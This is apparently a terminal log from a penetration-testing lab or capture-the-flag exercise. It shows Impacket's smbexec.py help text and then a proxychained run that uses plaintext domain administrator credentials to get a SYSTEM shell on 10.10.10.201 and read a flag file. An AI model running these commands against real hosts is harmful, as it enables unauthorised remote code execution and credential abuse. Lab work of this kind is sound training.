 kali@kali:~/桌面/impacket-master/examples$ python3 smbexec.py
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
usage: smbexec.py [-h] [-share SHARE] [-mode {SHARE,SERVER}] [-ts] [-debug] [-codec CODEC] [-dc-ip ip address] [-target-ip ip address] [-port [de
[-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-keytab KEYTAB]
target
positional arguments:
target [[domain/]username[:password]@]<targetName or address>
optional arguments:
-h, --help show this help message and exit
-share SHARE share where the output will be grabbed from (default C$)
-mode {SHARE,SERVER} mode to use (default SHARE, SERVER needs root!)
-ts adds timestamp to every logging output
-debug Turn DEBUG output ON
-codec CODEC Sets encoding used (codec) from the target's output (default "utf-8"). If errors are detected, run chcp.com at the target
https://docs.python.org/3/library/codecs.html#standard-encodings and then execute smbexec.py again with -codec and the co
connection:
-dc-ip ip address IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
-target-ip ip address
IP Address of the target machine. If ommited it will use whatever was specified as target. This is useful when target is
-port [destination port]
Destination port to connect to SMB Server
-service-name service_name
The name of theservice used to trigger the payload
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credent
command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-keytab KEYTAB Read keys for SPN from keytab file
kali@kali:~/桌面/impacket-master/examples$ proxychains python3 smbexec.py cncat/administrator:QWEasd123@10.10.10.201
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
|S-chain|-<>-192.168.0.109:1080-<><>-10.10.10.201:445-<><>-OK
^[[B^[[B^[[B[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\root.txt
flag{moonsec-a81c3d94aa192d3f87ed9f2fffec04fc}
C:\Windows\system32>
moonsec